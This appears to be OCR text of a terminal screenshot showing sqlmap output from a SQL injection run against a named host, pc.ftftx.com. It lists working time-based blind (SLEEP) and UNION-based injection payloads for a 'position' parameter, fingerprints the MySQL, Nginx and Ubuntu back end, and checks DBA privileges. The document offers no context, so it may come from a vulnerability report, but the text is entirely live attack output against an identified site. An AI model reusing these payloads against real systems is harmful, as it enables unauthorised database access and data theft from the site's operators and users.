 桌面 — tengshe@tengshedeMacBook-Pro — ~/Desktop — -zsh — 80×24
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: position=index'and'e'='e' AND (SELECT 9853 FROM (SELECT(SLEEP(5)))A
pKq) AND 'EPiz'='EPiz
4.2
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: position=index'and'e'='e' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
,NULL,CONCAT(0x7171627a71,0x67696c7551615164617161745870715955666c616c52796b4d77
716e6b734b43645a6b7358597778,0x7170707a71),NULL,NULL,NULL-- -
---
[08:17:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[08:17:23] [INFO] testing if current user is DBA
[08:17:23] [INFO] fetching current user
current user is DBA: False
[08:17:23] [INFO] fetched data logged to text files under '/Users/tengshe/.local
/share/sqlmap/output/pc.ftftx.com'
[*] ending @ 08:17:23 /2022-04-02/
(base) ➜ Desktop